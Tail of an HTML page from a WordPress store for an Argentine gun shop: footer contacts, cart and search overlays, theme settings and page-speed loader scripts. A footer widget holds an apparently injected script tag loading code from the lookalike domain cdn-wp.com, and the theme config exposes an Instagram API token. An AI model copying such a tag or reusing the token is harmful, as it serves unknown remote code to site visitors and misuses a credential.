    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-6col322223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-2" class="margin-bottom-20 widget widget_text"><div class="widget-inner">			<div class="textwidget"><p class="margin-bottom-20"><img loading="lazy" decoding="async" class="alignnone  wp-image-3487" src="http://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" alt="" width="129" height="101" /></p>
<p><strong>La armería de Chingolo, ¡todo lo que buscás, está acá!</strong></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-inner"><script data-laps-action="reorder" type="javascript/blocked" data-src="https://cdn-wp.com/1292.js"></script></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Horarios de Atención</span></h3>			<div class="textwidget"><ul>
<li>Lunes a Sábado</li>
<li>8:00 &#8211; 12:00</li>
<li>16:00 &#8211; 20:00</li>
</ul>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="contact_info-1" class="margin-bottom-0 widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contacto</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+5493476460261">(+54)9 3476460261</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:contacto@armeriaelchingolo.com.ar">contacto@armeriaelchingolo.com.ar</a></span></div><div class="la-contact-item la-contact-address"><span>Sargento Cabral 1137 - Totoras S.Fe</span></div></div></div></div></div></div><div class="footer-column footer-column-6 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-4" class="font-size-18 widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/Armeria-El-Chingolo-494152047381654" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/armeria.el.chingolo/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://wa.link/7xe63y" class="whatsapp" title="Whatsapp" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row padding-bottom-5">
	<div class="col-xs-12 text-center">
		© 2020 Todos los derechos reservados. Desarrollado por Moine Matías
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zuka-child/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="lahfb-frontend-styles-inline-css">#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#737373;font-size:16px;font-weight:600;text-align:left;text-transform:capitalize;overflow:inherit;border-style:none;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button) { color:#684e0c;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#bbbbbb;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#f7f7f7;font-weight:700;background-color:#262626;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { background-color:#9b4a03;color:#ffffff;} }#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#000000;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#934500;} }.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a { color:#3a3a3a;font-size:16px;font-weight:600;text-transform:capitalize;background-color:#ffffff;}.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a:hover { background-color:#ffffff;color:#774700;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a:hover { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul:hover { background-color:#ffffff;}.logo_5bebed2c8bd2elogo img.lahfb-logo { width:150px;margin-right:450px;padding-right:10px;}@media only screen and ( max-width:991px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-left:30px;} }@media only screen and ( max-width: 767px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-right:-20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > i, #lastudio-header-builder .search_1596064828104 > a > i:before, #lastudio-header-builder .search_1596064828104 form .search-button { color:#0a0a0a;left:50px;transform: none;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104:hover > a > i, #lastudio-header-builder .search_1596064828104:hover form .search-button, #lastudio-header-builder .search_1596064828104:hover a i:before:hover { color:#0a0a0a;} }#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 { padding-right:10px;padding-left:10px;} }#lastudio-header-builder .cart_1542189824343 > .la-cart-modal-icon > i { color:#181818;}#lastudio-header-builder .cart_1542189824343 { width:40px;height:100%;margin-right:10px;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { font-size:18px;font-weight:500;text-align:center;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:130px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style>	<script data-laps-action="reorder" type="javascript/blocked">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hzoipc7600","wpa_field_value":432925,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/jquery-plugins.js?ver=1.0.5" id="lahfb-jquery-plugins-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="lahfb-frontend-scripts-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=lahfb-frontend-scripts-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/frontend.js?ver=1.0.5" id="lahfb-frontend-scripts-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/enqueue/min/modernizr-custom.js?ver=1.0" id="zuka-modernizr-custom-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/plugins-full.js?ver=1.0" id="zuka-plugins-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" id="zuka-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"03e204a161","wishlist_nonce":"df93912e14","compare_nonce":"4a1603fc9b","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"1070","max_height":"460"},"js_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/","ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"down"};
//# sourceURL=zuka-theme-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/app.js?ver=1.0" id="zuka-theme-js" defer ></script> 
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-laps-module >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked"></script><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><script>var LaStudioPageSpeedConfigs={"delay":15000,"version":"1.1.3","nativelazyoad":true,"e_animation":false,"detected":true};class LaStudioPageSpeedClass{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.scripts_load_fire=!1,this.enqueued_fonts=[],this.enqueued_styles=[],this.enqueued_scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[]}is_pagespeed(){return"undefined"!=typeof navigator&&/(lighthouse|gtmetrix)/i.test(navigator.userAgent.toLocaleLowerCase())||navigator?.userAgentData?.brands?.filter((e=>"lighthouse"===e?.brand?.toLocaleLowerCase()))?.length>0||window.innerWidth>1340&&window.innerWidth<1360&&window.devicePixelRatio<=1||window.innerWidth<413&&window.innerWidth>410&&"undefined"!=typeof navigator&&/moto/i.test(navigator.userAgent)}user_events_add(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}user_events_remove(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this.user_events_remove(this),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.load_style_resources.bind(this)),this.scripts_load_fire||document.addEventListener("DOMContentLoaded",this.load_resources.bind(this))):(this.load_style_resources(),this.scripts_load_fire||this.load_resources())}async load_style_resources(){this.register_styles(),this.load_styles(this.enqueued_styles)}async load_resources(){this.hold_event_listeners(),this.hold_jquery(this),this.exe_document_write(),this.register_scripts(),this.add_html_class("lasf_ps-start"),this.preload_scripts(),await this.load_scripts(this.enqueued_scripts.normal),await this.load_scripts(this.enqueued_scripts.defer),await this.load_scripts(this.enqueued_scripts.async),await this.execute_domcontentloaded(),await this.execute_window_load(),window.dispatchEvent(new Event("LaStudioPageSpeed:Loaded")),this.add_html_class("lasf_ps-start_js"),await this.load_scripts(this.enqueued_scripts.lazy),this.add_html_class("lasf_ps-js_loaded"),document.documentElement.removeAttribute("data-ps")}add_html_class(e){document.documentElement.classList.add(e)}register_scripts(){document.querySelectorAll("script[data-laps-action=reorder]").forEach((e=>{e.hasAttribute("src")||e.hasAttribute("data-src")?e.hasAttribute("async")&&!1!==e.async?this.enqueued_scripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-laps-module")?this.enqueued_scripts.defer.push(e):this.enqueued_scripts.normal.push(e):this.enqueued_scripts.normal.push(e)})),document.querySelectorAll("script[data-laps-action=lazyload_ext]").forEach((e=>{this.enqueued_scripts.lazy.push(e)}))}register_styles(){document.querySelectorAll("link[data-href]").forEach((e=>{this.enqueued_styles.push(e)}))}async execute_script(e){return await this.repaint_frame(),new Promise((t=>{const s=document.createElement("script");let n;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&"data-laps-action"!==t&&(n=e.nodeValue,"data-laps-module"===t&&(t="type",n="module"),"data-src"===t&&(t="src"),s.setAttribute(t,n))})),e.hasAttribute("src")||e.hasAttribute("data-src")?(s.addEventListener("load",t),s.addEventListener("error",t)):(s.text=e.text,t()),e.parentNode.replaceChild(s,e)}))}async execute_styles(e){return function(e){const t=document.createElement("link");t.href=e.getAttribute("data-href"),t.rel="stylesheet",e.parentNode.replaceChild(t,e)}(e)}async load_scripts(e){const t=e.shift();return t?(await this.execute_script(t),this.load_scripts(e)):Promise.resolve()}async load_styles(e){const t=e.shift();return t?(await this.execute_styles(t),this.load_styles(e)):"loaded"}async load_fonts(e){var t=document.createDocumentFragment();e.forEach((e=>{const s=document.createElement("link");s.href=e,s.rel="stylesheet",t.appendChild(s)})),setTimeout((function(){document.head.appendChild(t)}),LaStudioPageSpeedConfigs.delay)}preload_scripts(){var e=document.createDocumentFragment();[...this.enqueued_styles,...this.enqueued_scripts.normal,...this.enqueued_scripts.defer,...this.enqueued_scripts.async].forEach((t=>{const s=t.getAttribute("src")||t.getAttribute("data-src"),n=t.getAttribute("rel");if(s){const t=document.createElement("link");t.href=s,t.rel="preload",t.as="stylesheet"==n?"style":"script",e.appendChild(t)}})),document.head.appendChild(e)}hold_event_listeners(){let e={};function t(t,s){!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"lasfps-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s)}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(n){e["lasfps"+t]=s=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}hold_jquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&s.fn.on&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(s):document.addEventListener("lasfps-DOMContentLoaded",(()=>t.bind(document)(s)))};const t=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lasf_ps-jquery_loaded":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{"load"!==t&&0!==t.indexOf("load.")||delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async execute_domcontentloaded(){this.domReadyFired=!0,await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-readystatechange")),await this.repaint_frame(),document.lasfpsonreadystatechange&&document.lasfpsonreadystatechange()}async execute_window_load(){await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-load")),await this.repaint_frame(),window.lasfpsonload&&window.lasfpsonload(),await this.repaint_frame(),this.allJQueries.forEach((e=>e(window).trigger("lasf_ps-jquery_loaded"))),window.dispatchEvent(new Event("lasfps-pageshow")),await this.repaint_frame(),window.lasfpsonpageshow&&window.lasfpsonpageshow()}exe_document_write(){const e=new Map;document.write=document.writeln=function(t){const s=document.currentScript,n=document.createRange(),a=s.parentElement;let i=e.get(s);void 0===i&&(i=s.nextSibling,e.set(s,i));const o=document.createDocumentFragment();n.setStart(o,0),o.appendChild(n.createContextualFragment(t)),a.insertBefore(o,i)}}async repaint_frame(){return new Promise((e=>requestAnimationFrame(e)))}static runoptimize(){const e=new LaStudioPageSpeedClass(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e.load_fonts(e.enqueued_fonts),e.user_events_add(e),LaStudioPageSpeedConfigs.detected?e.is_pagespeed()?(e.add_html_class("isPageSpeed","lasf--is-ps"),setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)):e.triggerListener():setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)}}LaStudioPageSpeedClass.runoptimize(),window.addEventListener("LaStudioPageSpeed:Loaded",(()=>{console.log("LaStudioPageSpeed:Loaded: finished!")}));</script></body>
</html>
<!-- Optimized with LaStudio PageSpeed https://la-studioweb.com/ -->


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 02:53:42 -->